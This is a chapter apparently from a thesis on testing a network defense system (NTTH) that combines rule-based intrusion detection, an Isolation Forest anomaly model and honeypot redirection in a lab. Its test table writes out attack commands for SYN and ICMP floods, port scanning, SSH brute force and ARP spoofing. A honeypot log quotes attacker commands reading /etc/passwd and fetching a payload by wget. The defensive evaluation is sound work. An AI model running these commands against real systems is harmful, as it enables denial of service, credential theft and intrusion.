CHAPTER 5
Testing and Demonstration
5.1 Test Environment Setup
The test environment consists of three physical machines connected through a managed Ethernet switch, with the NTTH host positioned inline between the switch and the gateway router. The three nodes are: the NTTH host (Ubuntu 22.04, described in Chapter 4), a victim host (Ubuntu 22.04 server, running SSH, Nginx, and a simulated FTP service), and an attacker machine (Kali Linux 2024.1, used to execute all controlled attack scenarios).
All three machines are on the same /24 subnet (192.168.1.0/24) with the NTTH host at 192.168.1.1, the victim at 192.168.1.100, and the attacker at 192.168.1.200. Before each attack experiment, the NTTH database is cleared, all active firewall rules are flushed, and the Isolation Forest model is confirmed to be loaded and healthy via the /api/v1/health endpoint. A baseline 5-minute idle period is recorded after clearing to confirm that no false positive alerts are generated before the attack scenario begins.
Machine | Role | OS | IP Address | Services
NTTH Host | Defense system | Ubuntu 22.04 | 192.168.1.1 | All NTTH agents, API, Dashboard
Victim Host | Target machine | Ubuntu 22.04 | 192.168.1.100 | SSH (22), HTTP (80), FTP (21)
Attacker | Attack origin | Kali Linux 2024.1 | 192.168.1.200 | Nmap, Hydra, hping3, arpspoof, Metasploit
5.2 Attack Testing Methodology
Six attack categories were tested, selected to cover both the IDS rule engine's known detection capabilities and the Isolation Forest's anomaly detection domain. Each category was executed three times with different parameter configurations, and the minimum, maximum, and median response times and detection outcomes were recorded. All attacks were executed using standard Kali Linux tools without any evasion techniques applied.
Scenario | Tool Used | Attack Parameters | Expected Detection | Expected Action
T1: SYN Flood | hping3 | hping3 -S --flood -p 80 192.168.1.100 | SYN_FLOOD rule + high anomaly | BLOCK or REDIRECT
T2: Port Scan (SYN) | Nmap | nmap -sS -p 1-65535 192.168.1.100 | PORT_SCAN rule | BLOCK
T3: SSH Brute Force | Hydra | hydra -l root -P rockyou.txt ssh://192.168.1.100 | SSH_BRUTE rule | REDIRECT TO HONEYPOT
T4: ARP Spoofing | arpspoof | arpspoof -i eth0 -t 192.168.1.100 192.168.1.1 | ARP_SPOOF rule | BLOCK
T5: ICMP Flood | hping3 | hping3 --icmp --flood 192.168.1.100 | ICMP_FLOOD rule + anomaly | THROTTLE or BLOCK
T6: Slow-rate HTTP Fuzz | Custom Python | 200 GET requests/min with randomized URIs | Anomaly detection only | ALERT or THROTTLE
Table 5.1: Attack testing scenarios with tools, parameters, and expected detection outcomes.
The slow-rate HTTP fuzz test (T6) is specifically designed to test the Isolation Forest's anomaly detection capability in isolation, since the attack parameters were chosen to fall below all IDS rule thresholds. Any detection in T6 comes exclusively from the anomaly scoring component, validating that the Isolation Forest adds genuine detection value beyond what the rule engine alone provides.
5.3 System Demonstration Screenshots
The following screenshots were captured during live attack testing with the Flutter dashboard running in Chrome on the NTTH host. Each screenshot corresponds to a specific system state during the T3 (SSH Brute Force) and T1 (SYN Flood) test scenarios.

Figure 5.1: NTTH Dashboard login screen accessed via browser at localhost:3000.

Figure 5.2: NTTH Dashboard overview during T3 (SSH Brute Force) showing 3 active threats and 1 honeypot redirection.

Figure 5.3: Network topology showing attacker (192.168.1.200) highlighted in red following automatic block rule.

Figure 5.4: Firewall Rules screen showing DNAT redirect and BLOCK rule during SYN Flood test.

Figure 5.5: Honeypot Sessions showing attacker command sequence captured by Cowrie during SSH brute force.

Figure 5.6: Threat Map displaying sequential detection timeline during combined T1+T3 attack scenario.

Figure 5.7: Device Management screen showing attacker IP with BLOCKED status.
5.4 API Endpoint Verification
All 14 REST API endpoints were verified using the HTTPie command-line tool and the FastAPI interactive documentation at /docs (Swagger UI). The verification confirmed correct response codes, response body schemas, authentication enforcement, and appropriate error handling for malformed requests.
Endpoint Group | Endpoints Tested | Pass | Fail | Notes
Threat Events | GET /threats, GET /threats/{id} | 2 | 0 | Pagination working; 200/404 correct
Firewall Rules | GET, POST, DELETE /rules | 3 | 0 | Rule deletion propagates to nftables in <200ms
Honeypot | GET /honeypot/sessions, GET /sessions/{id} | 2 | 0 | Command log JSON well-formed
Devices | GET /devices, GET /topology | 2 | 0 | Topology graph nodes include status field
WiFi Events | GET /wifi/events | 1 | 0 | Returns empty list when WiFi module not active
Stats | GET /stats/summary | 1 | 0 | KPI values match database counts
Config | POST /config/threshold | 1 | 0 | Threshold update reflected in Decision Agent within 5s
Health | GET /health | 1 | 0 | Returns per-agent health status
WebSocket | WS /ws | 1 | 0 | Messages received within 50ms of threat events
Table 5.2: API endpoint verification results — all 14 endpoints passed all verification tests.
5.5 Honeypot Session Logs
During the T3 SSH Brute Force test with a high Hydra thread count (32 threads), the feature vector showed a pkt_rate of 127 pps and syn_ratio of 0.82, pushing the composite score to 0.82 and triggering REDIRECT_TO_HONEYPOT. The DNAT rule was applied in 89ms from the first packet. Hydra connected to Cowrie and continued credential attempts for 3 minutes and 42 seconds. During that session, Cowrie captured: 284 authentication attempts (248 unique username/password combinations), post-authentication commands (whoami, uname -a, cat /etc/passwd, wget http://[redacted]/payload.sh), and a file download attempt URL.
This session log illustrates the intelligence-gathering value of honeypot redirection over simple blocking. The attacker's credential list, post-authentication behavior, and download server address are all actionable threat intelligence that would have been unavailable had a BLOCK action been applied instead.

